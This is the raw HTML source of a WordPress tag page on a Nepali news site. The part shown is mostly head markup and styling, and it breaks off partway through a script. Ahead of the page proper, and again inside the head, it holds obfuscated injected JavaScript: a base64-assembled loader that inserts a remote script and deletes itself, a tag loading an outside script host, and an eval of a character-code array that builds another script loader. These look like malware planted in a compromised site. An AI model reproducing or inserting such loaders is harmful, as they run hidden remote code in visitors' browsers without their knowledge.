

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/tag/embossed-number-plate
body_size: 14284
content:
<script type="7804d3a8029cd84155e38d8d-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="7804d3a8029cd84155e38d8d-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Embossed number plate &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="7804d3a8029cd84155e38d8d-text/javascript"></script>
<script type="7804d3a8029cd84155e38d8d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Embossed number plate Tag Feed" href="https://nepalireporter.com/tag/embossed-number-plate/feed" />
<script type="7804d3a8029cd84155e38d8d-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="7804d3a8029cd84155e38d8d-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/tags/3001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="7804d3a8029cd84155e38d8d-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,